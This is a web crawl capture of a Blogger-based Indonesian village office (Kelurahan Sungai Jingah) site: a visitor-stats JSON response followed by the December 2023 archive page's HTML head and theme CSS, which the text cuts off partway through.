

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sungaijingah.banjarmasinkota.go.id/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBGIMS_HslNltqR1dSQxwbJstg9Fp-ifhlrxFNfITV9adKDMDyV1pJUi29YEJQbF2WptwrklfrTz3k_GOopNReg5bfagA
body_size: 10
content:
{"total":111610,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,26],[1,16],[2,15],[3,16],[4,99],[5,83],[6,7],[7,5],[8,8],[9,8],[10,9],[11,7],[12,6],[13,5],[14,81],[15,7],[16,4],[17,7],[18,9],[19,7],[20,48],[21,7],[22,8],[23,8],[24,6],[25,3],[26,1],[27,8],[28,23],[29,22]],"nextTickMs":900000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sungaijingah.banjarmasinkota.go.id/2023/12/
body_size: 46910
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://sungaijingah.banjarmasinkota.go.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://sungaijingah.banjarmasinkota.go.id/2023/12/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Kelurahan Sungai Jingah - Atom" href="https://sungaijingah.banjarmasinkota.go.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Kelurahan Sungai Jingah - RSS" href="https://sungaijingah.banjarmasinkota.go.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Kelurahan Sungai Jingah - Atom" href="https://www.blogger.com/feeds/880282735228001632/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://sungaijingah.banjarmasinkota.go.id/2023/12/' property='og:url'/>
<meta content='Kelurahan Sungai Jingah' property='og:title'/>
<meta content='Kelurahan Sungai Jingah' property='og:description'/>
<title>
Desember 2023 - Kelurahan Sungai Jingah
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Kelurahan Sungai Jingah' property='og:site_name'/>
<meta content='https://sungaijingah.banjarmasinkota.go.id/' name='twitter:domain'/>
<meta content='Desember 2023' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Desember 2023' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Nanopress
Author :     http://www.themexpose.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#fed130"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#fed130;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #171616;
color: #999;
height: 38px;}
.tm-head{margin:0 auto;height:38px;line-height:38px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#fed130}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fed130}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#fff;position:absolute;line-height:35px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#fff;    width: 100px;}
#header-blog{height:90px;padding:35px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:50px;float:left}
.header-logo img{height:auto;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:35px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;background: #202020;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#fed130;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 50px;
line-height: 50px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-size: 18px;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-weight: 400;
padding: 0px 20px;
display: block;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#202020;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#fed130}
#menu ul li ul#sub-menu li a{    padding: 10px;
font-size: 16px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
font-weight: 700;
height: auto;
font-family: "Exo", Helvetica, Arial, sans-serif;
letter-spacing: 0.1px;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#fed130!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li:hover {
background: #fed130;
}
#menu ul li:hover a{
color: #202020;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1){
background-color: #fed130!important;
}
.header-menu li:nth-child(1) a{
color: #202020!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#fed130;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:20px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:67.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#fed130}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#fed130;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#fed130}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#fed130}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#fed130}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#fed130}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#fed130}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#fed130;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#fed130;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fed130}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#fed130;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#fed130}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#fed130;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:29%;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{    height: 34px;
line-height: 34px;
font-size: 16px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
background: #202020;
color: #fff;
border-left: 7px solid #fed130;
padding-left: 15px;
font-family: "Roboto", Helvetica, Arial, sans-serif;
font-weight: 400;}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0; margin-bottom:10px}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{    margin-top: 20px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#fed130}
.tab-opt li a{text-align: center;
padding: 0;
color: #fff;
font-weight: 700;
font-size: 14px;
text-transform: uppercase;
height: 34px;
line-height: 36px;
letter-spacing: 1px;
display: block;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
